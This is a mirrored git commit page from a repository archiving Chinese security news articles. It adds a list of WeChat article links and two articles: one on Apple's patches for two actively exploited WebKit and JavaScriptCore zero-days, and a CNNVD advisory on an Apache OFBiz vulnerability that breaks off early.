mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00



补丁不给力,VMware vCenter 严重RCE漏洞遭利用、Apple 发布紧急更新以修补被积极利用的零日漏洞、苹果确认针对 macOS 系统的零日漏洞攻击、vulnhuntr:基于大语言模型和静态代码分析的漏洞扫描与分析工具、紫光档案管理系统 mergeFile SQL注入漏洞、【安全圈】苹果发布紧急安全更新修复WebKit引擎中的漏洞 黑客已经利用漏洞展开攻击、一文读懂SSRF漏洞、DataCon晚自习 | 浅谈大模型辅助漏洞挖掘、CVE-2024-20767 和 CVE-2024-21216 的补救措施:保护自己免受最近两个可在野外利用的严重漏洞的侵害、命令执行漏洞基础、【成功复现】D-Link NAS远程命令执行漏洞(Cookie)、CNNVD | 关于Palo Alto Networks PAN-OS安全漏洞的通报、CNNVD | 关于Apache OFBiz安全漏洞的通报、中间件常见漏洞总结、苹果紧急发布安全更新,修复影响英特尔Mac的两个零日漏洞、奇安信集团获2024年世界互联网大会杰出贡献奖、第十三期 · 安钥®「漏洞处置标准作业程序(SOP)」征文启示、一名优秀CISO的自述:是什么成就了我?、几个常见的越权漏洞挖掘案例、【已复现】宝兰德BES应用服务器反序列化致远程代码执行漏洞、CNNVD关于Palo Alto Networks PAN-OS 安全漏洞的通报、CNNVD关于Apache OFBiz安全漏洞的通报、信息安全漏洞周报(2024年第47期)、Palo Alto Networks零日防火墙漏洞是由开发人员的基本错误导致的、【漏洞通告】Oracle Agile PLM Framework文件泄露漏洞(CVE-2024-21287)、【漏洞通告】Wget服务器端请求伪造漏洞(CVE-2024-10524)、taocms 3.0.1 本地文件泄露漏洞(CVE-2021-44983)、平板锅(Palo Alto)防火墙0day 漏洞分析及Exp、美国饮用水系统存在300多个漏洞,影响1.1亿人、【知道创宇404实验室】警惕Palo Alto PAN-OS漏洞(CVE-2024-0012 和 CVE-2024-9474)、一次黑盒转变白盒前台漏洞审计过程、全球数据跨境流动合作倡议、美国国会图书馆邮件系统遭攻击,近9个月通信内容或泄露;ChatGPT沙箱环境存多个严重安全隐患,仅20%漏洞被修复 | 牛览、

This commit is contained in:

parent

779ac2f2e7

commit

3bbe9e8b00

35

data.json

35

data.json

@ -256,5 +256,38 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=1&sn=dddb959fc1bb2fdc915c3c0b79b376cc": "漏洞预警 | 全程云OA SQL注入漏洞",

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=1&sn=dddb959fc1bb2fdc915c3c0b79b376cc": "漏洞预警 | 全程云OA SQL注入漏洞",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488439&idx=1&sn=3f053aa65cd1e0edc84e4e7baf0d87be": "【0day】资产管理运营系统(资管云)存在前台文件上传漏洞",

|

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488439&idx=1&sn=3f053aa65cd1e0edc84e4e7baf0d87be": "【0day】资产管理运营系统(资管云)存在前台文件上传漏洞",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247502450&idx=1&sn=a1fc8665dfbb9c1703fef3c40ff25310&chksm=fe79eeeac90e67fcbf34eede7835db3aa9916a7a50c559be8c34d0446433f0f4d41189eb8b1a&scene=58&subscene=0": "【在野利用】Palo Alto Networks PAN-OS 身份认证绕过漏洞(CVE-2024-0012)安全风险通告",

|

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247502450&idx=1&sn=a1fc8665dfbb9c1703fef3c40ff25310&chksm=fe79eeeac90e67fcbf34eede7835db3aa9916a7a50c559be8c34d0446433f0f4d41189eb8b1a&scene=58&subscene=0": "【在野利用】Palo Alto Networks PAN-OS 身份认证绕过漏洞(CVE-2024-0012)安全风险通告",

|

||||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523853&idx=3&sn=fab3ee466334a0022b2df23ab6a23217&chksm=ce46151df9319c0b47c29456be191ccb1e9aa5c9d308c5e785ba7c175b75b7a3f6afe84ca4d6&scene=58&subscene=0": "上周关注度较高的产品安全漏洞(20241111-20241117)"

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523853&idx=3&sn=fab3ee466334a0022b2df23ab6a23217&chksm=ce46151df9319c0b47c29456be191ccb1e9aa5c9d308c5e785ba7c175b75b7a3f6afe84ca4d6&scene=58&subscene=0": "上周关注度较高的产品安全漏洞(20241111-20241117)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521523&idx=1&sn=286f99df03f25ebd1cb1fb497f991b21&chksm=ea94a599dde32c8fb84c9a7247de810f5f23bf5c0c99f55a79ff59780dc42aa54f886a151327&scene=58&subscene=0": "补丁不给力,VMware vCenter 严重RCE漏洞遭利用",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzNjIzMjM5Ng==&mid=2247489994&idx=1&sn=7814bfad57686190c7bac0bc2903102f": "Apple 发布紧急更新以修补被积极利用的零日漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA5NzQxMTczNA==&mid=2649166849&idx=3&sn=7d17b619580e9f94e8465b600d569241": "苹果确认针对 macOS 系统的零日漏洞攻击",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307561&idx=4&sn=4bfa46d48f4a7ec2bcdeb281d95354f8": "vulnhuntr:基于大语言模型和静态代码分析的漏洞扫描与分析工具",

|

||||||

|





"https://mp.weixin.qq.com/s?__biz=MzkxNjY1MjY3OQ==&mid=2247487940&idx=1&sn=77723ded4c817fa7df978074334ee981": "紫光档案管理系统 mergeFile SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066097&idx=3&sn=0e0cc754f2cdc596b5f8419a8fa6f7a5": "【安全圈】苹果发布紧急安全更新修复WebKit引擎中的漏洞 黑客已经利用漏洞展开攻击",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzk0NTY5Nzc1OA==&mid=2247484133&idx=1&sn=52effc09cdcd03efa6380224aa30ad9c": "一文读懂SSRF漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU5Njg1NzMyNw==&mid=2247488664&idx=2&sn=3e7b7e7edab1dffabf0816e27d18da3b": "DataCon晚自习 | 浅谈大模型辅助漏洞挖掘",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524380&idx=3&sn=f9182149d88336b1242adda5aef422d1": "CVE-2024-20767 和 CVE-2024-21216 的补救措施:保护自己免受最近两个可在野外利用的严重漏洞的侵害",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg4MDY1MzUzNw==&mid=2247497938&idx=2&sn=8d13015033c4c8514aac0c0c5375b9df": "命令执行漏洞基础",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU2NDgzOTQzNw==&mid=2247502616&idx=1&sn=58bb44c2b1e5b68a5db14bccb1baca21": "【成功复现】D-Link NAS远程命令执行漏洞(Cookie)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA5MzE5MDAzOA==&mid=2664230091&idx=4&sn=263ea32ebfc468c8a503fd8a7d847988": "CNNVD | 关于Palo Alto Networks PAN-OS安全漏洞的通报",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA5MzE5MDAzOA==&mid=2664230091&idx=5&sn=9950f25047c9a9cdb95f448751bcd9de": "CNNVD | 关于Apache OFBiz安全漏洞的通报",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NDY2MTQ1OQ==&mid=2247522987&idx=1&sn=563d193cf4b9a511831b8769974d8266": "中间件常见漏洞总结",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458583542&idx=2&sn=5be0221a6d9dac5a2b8d75ede77e159b": "苹果紧急发布安全更新,修复影响英特尔Mac的两个零日漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU0NDk0NTAwMw==&mid=2247622153&idx=1&sn=bdaf7d21183b302a2b5c4dcc98808c26": "奇安信集团获2024年世界互联网大会杰出贡献奖",

|

||||||

|



"https://mp.weixin.qq.com/s?__biz=Mzk0OTQzMDI4Mg==&mid=2247484351&idx=1&sn=f9ffabcc9b25602a911778f2121e66fa": "第十三期 · 安钥®「漏洞处置标准作业程序(SOP)」征文启示",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU5ODgzNTExOQ==&mid=2247631812&idx=1&sn=cb58ca9f66ae638242515b34d3fee572": "一名优秀CISO的自述:是什么成就了我?",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzODUzMjA1MQ==&mid=2247484575&idx=1&sn=abd69fc656d121c2d04f7988fa8a2bee": "几个常见的越权漏洞挖掘案例",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIwMDk1MjMyMg==&mid=2247492658&idx=1&sn=57ec9a56c1b1cde21b51a26712d252a8": "【已复现】宝兰德BES应用服务器反序列化致远程代码执行漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxODY1OTM5OQ==&mid=2651461349&idx=1&sn=c2d1b09182648cd2ba67f4f305a63865": "CNNVD关于Palo Alto Networks PAN-OS 安全漏洞的通报",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxODY1OTM5OQ==&mid=2651461349&idx=2&sn=28601f77d7e3146b42cd9e063a788509": "CNNVD关于Apache OFBiz安全漏洞的通报",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxODY1OTM5OQ==&mid=2651461349&idx=3&sn=dd3fcba72938894feeccabe050dc7c05": "信息安全漏洞周报(2024年第47期)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA3NTIyNzgwNA==&mid=2650259511&idx=1&sn=209eedf6288443cf581e203cfc45284c": "Palo Alto Networks零日防火墙漏洞是由开发人员的基本错误导致的",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500258&idx=2&sn=45c5ee1cc7cae505fcdfb13d0c6b1050": "【漏洞通告】Oracle Agile PLM Framework文件泄露漏洞(CVE-2024-21287)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500258&idx=3&sn=2a266e4509b9d0fb089ce92749c6f7ca": "【漏洞通告】Wget服务器端请求伪造漏洞(CVE-2024-10524)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkxODI4NDg3Nw==&mid=2247484726&idx=1&sn=591227dcdebf57686a3a4c2f953505eb": "taocms 3.0.1 本地文件泄露漏洞(CVE-2021-44983)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492578&idx=2&sn=fa464eb54666d60dabd0a65ccbaeac63": "平板锅(Palo Alto)防火墙0day 漏洞分析及Exp",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650603759&idx=2&sn=986d8ed76f6fd390e46b43c2cec2df92": "美国饮用水系统存在300多个漏洞,影响1.1亿人",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxNDY2MTQ2OQ==&mid=2650989812&idx=1&sn=fd1211672ea7e1d7357c9909c7600faa": "【知道创宇404实验室】警惕Palo Alto PAN-OS漏洞(CVE-2024-0012 和 CVE-2024-9474)",

|

||||||

|









"https://mp.weixin.qq.com/s?__biz=MzkyMjM5NDM3NQ==&mid=2247486083&idx=1&sn=eb8dc60a736b80cc2bcd90bc76f825b3": "一次黑盒转变白盒前台漏洞审计过程",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA3ODE0NDA4MA==&mid=2649400795&idx=1&sn=99b65e43e266182fd962e758b293c138": "全球数据跨境流动合作倡议",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MjM5Njc3NjM4MA==&mid=2651133464&idx=2&sn=16e48bc09bde1b9e2e0b383257d60d2a": "美国国会图书馆邮件系统遭攻击,近9个月通信内容或泄露;ChatGPT沙箱环境存多个严重安全隐患,仅20%漏洞被修复 | 牛览"

|

||||||

}

|

}

|

||||||

169

doc/Apple 发布紧急更新以修补被积极利用的零日漏洞.md

Normal file

169

doc/Apple 发布紧急更新以修补被积极利用的零日漏洞.md

Normal file

@ -0,0 +1,169 @@

|

|||||||

|

# Apple 发布紧急更新以修补被积极利用的零日漏洞

|

||||||

|

信息安全大事件 2024-11-20 11:55

|

||||||

|

|

||||||

|

Apple

|

||||||

|

发布了适用于

|

||||||

|

iOS

|

||||||

|

、

|

||||||

|

iPadOS

|

||||||

|

、

|

||||||

|

macOS

|

||||||

|

、

|

||||||

|

visionOS

|

||||||

|

及其

|

||||||

|

Safari Web

|

||||||

|

浏览器的安全更新,以解决在野外被积极利用的两个零日漏洞。

|

||||||

|

|

||||||

|

缺陷如下所列 :

|

||||||

|

- CVE-2024-44308- JavaScriptCore

|

||||||

|

中的一个漏洞,在处理恶意

|

||||||

|

Web

|

||||||

|

内容时可能导致任意代码执行

|

||||||

|

|

||||||

|

- CVE-2024-44309- WebKit

|

||||||

|

中的一个

|

||||||

|

Cookie

|

||||||

|

管理漏洞,在处理恶意

|

||||||

|

Web

|

||||||

|

内容时可能导致跨站点脚本 (

|

||||||

|

XSS

|

||||||

|

) 攻击

|

||||||

|

|

||||||

|

这家 iPhone

|

||||||

|

制造商表示,它分别通过改进检查和改进状态管理解决了

|

||||||

|

CVE-2024-44308

|

||||||

|

和

|

||||||

|

CVE-2024-44309

|

||||||

|

。

|

||||||

|

|

||||||

|

关于利用的确切性质知之甚少,但 Apple

|

||||||

|

承认这两个漏洞

|

||||||

|

“

|

||||||

|

可能已在基于

|

||||||

|

Intel

|

||||||

|

的

|

||||||

|

Mac

|

||||||

|

系统上被积极利用

|

||||||

|

”

|

||||||

|

。

|

||||||

|

|

||||||

|

Google

|

||||||

|

威胁分析小组 (

|

||||||

|

TAG

|

||||||

|

) 的

|

||||||

|

Clément Lecigne

|

||||||

|

和

|

||||||

|

Benoît Sevens

|

||||||

|

因发现并报告这两个漏洞而受到赞誉,这表明它们可能被用作高度针对性政府支持或雇佣兵间谍软件攻击的一部分。

|

||||||

|

|

||||||

|

这些更新适用于以下设备和操作系统 :

|

||||||

|

- iOS 18.1.1 和 iPadOS 18.1.1

|

||||||

|

- iPhone XS

|

||||||

|

及更新机型、

|

||||||

|

iPad Pro 13

|

||||||

|

英寸、

|

||||||

|

iPad Pro 12.9

|

||||||

|

英寸(第

|

||||||

|

3

|

||||||

|

代及更新机型)、

|

||||||

|

iPad Pro 11

|

||||||

|

英寸(第

|

||||||

|

1

|

||||||

|

代及更新机型)、

|

||||||

|

iPad Air

|

||||||

|

第

|

||||||

|

3

|

||||||

|

代及更新机型、

|

||||||

|

iPad

|

||||||

|

第

|

||||||

|

7

|

||||||

|

代及更新机型、

|

||||||

|

iPad mini

|

||||||

|

第

|

||||||

|

5

|

||||||

|

代及更新机型

|

||||||

|

|

||||||

|

- iOS 17.7.2 和 iPadOS 17.7.2

|

||||||

|

- iPhone XS

|

||||||

|

及更新机型、

|

||||||

|

iPad Pro 13

|

||||||

|

英寸、

|

||||||

|

iPad Pro 12.9

|

||||||

|

英寸(第

|

||||||

|

2

|

||||||

|

代及更新机型)、

|

||||||

|

iPad Pro 10.5

|

||||||

|

英寸、

|

||||||

|

iPad Pro 11

|

||||||

|

英寸(第

|

||||||

|

1

|

||||||

|

代及更新机型)、

|

||||||

|

iPad Air

|

||||||

|

第

|

||||||

|

3

|

||||||

|

代及更新机型、

|

||||||

|

iPad

|

||||||

|

第

|

||||||

|

6

|

||||||

|

代及更新机型、

|

||||||

|

iPad mini

|

||||||

|

第

|

||||||

|

5

|

||||||

|

代及更新机型

|

||||||

|

|

||||||

|

- macOS Sequoia 15.1.1

|

||||||

|

-

|

||||||

|

运行

|

||||||

|

macOS Sequoia

|

||||||

|

的

|

||||||

|

Mac

|

||||||

|

|

||||||

|

- visionOS 2.1.1

|

||||||

|

- Apple Vision Pro

|

||||||

|

|

||||||

|

- Safari 18.1.1

|

||||||

|

-

|

||||||

|

运行

|

||||||

|

macOS Ventura

|

||||||

|

和

|

||||||

|

macOS Sonoma

|

||||||

|

的

|

||||||

|

Mac

|

||||||

|

|

||||||

|

到目前为止,Apple

|

||||||

|

今年已经解决了其软件中的四个零日漏洞,其中包括一个 (

|

||||||

|

CVE-2024-27834

|

||||||

|

),该漏洞在 Pwn2Own

|

||||||

|

温哥华黑客竞赛中演示。其他三个版本已于

|

||||||

|

2024

|

||||||

|

|

||||||

|

年 1 月

|

||||||

|

和 3

|

||||||

|

月修补。

|

||||||

|

|

||||||

|

建议用户尽快将设备更新到最新版本,以防范潜在威胁。

|

||||||

|

|

||||||

|

<table><tbody style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"><tr class="ue-table-interlace-color-single js_darkmode__6" data-style="-webkit-tap-highlight-color: transparent; outline: 0px; background-color: rgb(28, 28, 28); visibility: visible; color: rgb(205, 205, 205) !important;" style="-webkit-tap-highlight-color: transparent;outline: 0px;background-color: rgb(28, 28, 28);visibility: visible;color: rgb(205, 205, 205) !important;"><td width="557" valign="top" data-style="-webkit-tap-highlight-color: transparent; outline: 0px; word-break: break-all; hyphens: auto; border-color: rgb(76, 76, 76); background-color: rgb(255, 218, 169); visibility: visible; color: rgb(25, 25, 25) !important;" class="js_darkmode__7" style="-webkit-tap-highlight-color: transparent;outline: 0px;word-break: break-all;hyphens: auto;border-color: rgb(76, 76, 76);background-color: rgb(255, 218, 169);visibility: visible;color: rgb(25, 25, 25) !important;"><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;visibility: visible;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;font-size: 12px;visibility: visible;color: rgb(0, 0, 0);">尊敬的读者:<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>感谢您花时间阅读我们提供的这篇文章。我们非常重视您的时间和精力,并深知信息对您的重要性。<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>我们希望了解您对这篇文章的看法和感受。我们真诚地想知道您是否认为这篇文章为您带来了有价值的资讯和启示,是否有助于您的个人或职业发展。<br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/>如果您认为这篇文章对您非常有价值,并且希望获得更多的相关资讯和服务,我们愿意为您提供进一步的定制化服务。请通过填写我们提供的在线表单,与我们联系并提供您的邮箱地址或其他联系方式。我们将定期向您发送相关资讯和更新,以帮助您更好地了解我们的服务和文章内容。</span></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;visibility: visible;"><br style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"/></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;text-indent: 0em;visibility: visible;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;color: rgb(0, 0, 0);"> </span><img class="rich_pages wxw-img" data-backh="106" data-backw="106" data-cropselx1="0" data-cropselx2="119" data-cropsely1="0" data-cropsely2="119" data-galleryid="" data-imgfileid="100006343" data-ratio="1" data-s="300,640" data-type="png" data-w="1000" data-src="https://mmbiz.qpic.cn/sz_mmbiz_png/JqliagemfTA5N8G6ZVujodYTTD7NSaxFG5suXlkibicfoGRzCk6vHhCUBx7ST8b4AxdsFVNNAH4ltePBWX4AxKY0A/640?wx_fmt=other&wxfrom=5&wx_lazy=1&wx_co=1&tp=webp" style="-webkit-tap-highlight-color: transparent;outline: 0px;font-family: 宋体;font-size: 14px;letter-spacing: 0.578px;text-align: center;visibility: visible !important;width: 119px !important;"/></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;text-indent: 0em;"><span style="-webkit-tap-highlight-color: transparent;outline: 0px;font-family: 宋体;font-size: 12px;letter-spacing: 0.578px;text-align: center;color: rgb(0, 0, 0);"> 扫描二维码,参与调查</span></section><section style="-webkit-tap-highlight-color: transparent;outline: 0px;line-height: normal;"><br style="-webkit-tap-highlight-color: transparent;outline: 0px;letter-spacing: 0.544px;"/></section></td></tr></tbody></table>

|

||||||

|

|

||||||

|

|

||||||

|

**END**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

点击下方,关注公众号

|

||||||

|

|

||||||

|

获取免费咨询和安全服务

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

安全咨询/安全集成/安全运营

|

||||||

|

|

||||||

|

专业可信的信息安全应用服务商!

|

||||||

|

|

||||||

|

http://www.jsgjxx.com

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

71

doc/CNNVD | 关于Apache OFBiz安全漏洞的通报.md

Normal file

71

doc/CNNVD | 关于Apache OFBiz安全漏洞的通报.md

Normal file

@ -0,0 +1,71 @@

|

|||||||

|

# CNNVD | 关于Apache OFBiz安全漏洞的通报

|

||||||

|

中国信息安全 2024-11-20 10:12

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**扫码订阅《中国信息安全》**

|

||||||

|

|

||||||

|

|

||||||

|

邮发代号 2-786

|

||||||

|

|

||||||

|

征订热线:010-82341063

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞情况**

|

||||||

|

|

||||||

|

近日,国家信息安全漏洞库(CNNVD)收到关于Apache OFBiz安全漏洞(CNNVD-202411-2279、CVE-2024-47208)情况的报送。攻击者可以利用漏洞向目标发送恶意请求,通过服务端请求伪造的方式远程执行任意代码。Apache OFBiz 18.12.17以下版本受此漏洞影响。目前,Apache官方已发布新版本修复了该漏洞,建议用户及时确认产品版本,尽快采取修补措施。

|

||||||

|

|

||||||

|

## 一漏洞介绍

|

||||||

|

|

||||||

|

|

||||||

|

